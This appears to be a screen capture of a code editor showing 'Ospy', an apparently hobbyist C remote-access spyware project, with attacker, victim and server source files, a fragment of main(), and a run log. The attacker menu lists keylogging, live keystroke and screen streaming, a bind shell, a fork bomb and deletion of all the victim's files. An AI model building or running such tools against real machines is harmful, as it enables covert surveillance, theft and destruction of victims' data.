 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
connection.c
connection.h
entering_to_Ospy.c
entering_to_Ospy.h
connection.h
connection.c
Ospy
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
logos.txt
Makefile
md5.h
md5.c
Ospy
start_menu.h
start_menu.c
utilities.h
utilities.c
Ospy uml.xml
README.md
screenshots
Server_side
attackers_list.dat
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
events_log.log
licenses_key_list.dat
Makefile
md5.h
md5.c
Server_main
Server_main.c
Filter
30 static volatile int keepRunningscreen = 1;
31
32 main_data data;
33
34 void stop_keystrokes_stream_loop ();
35 void stop_screen_stream_sig();
36
37 //tish is a test tih is a ti west to me ori hash here to day ori test it todat
38
39 int main (){
40 char encrypted_keystroke[ENCRYPTED_TEXT_LEN(LICENSE_KEY_LENGTH)];
41
42 while (create_connection() != CONNECTION_SUCCESS){
43 printf("[\033[31;1m-\033[0m] \033[31;1mconnection failed, trying to connect again ...\033[0m\n");
44 sleep(2);
Choose action :
[1] Get ori_mac_mini's keylogger history file
[2] Get ori_mac_mini's live keystrokes
[3] Get ori_mac_mini's screen stream
[4] Get ori_mac_mini's system profiler file
[5] Send ori_mac_mini's computer command (bind shell)
[6] Stuck ori_mac_mini's computer (Fork boom)
[7] Delete ori_mac_mini's all files
[8] Select other victim
[9] Exit Ospy
-> 2
[!] ctrl+c to stop getting victim's live keystrokes
[+] ori_mac_mini's live key keystrokes :
aavv[left-ctrl]^Csh: line 0: echo: write error: Broken pipe
O-spy
Created by Ori Rinat © | version 0.1.0
Choose action :
Running...
CPU 0%
Memory 1.0M
Symbol
Tabs: 4
Line 37, Column 79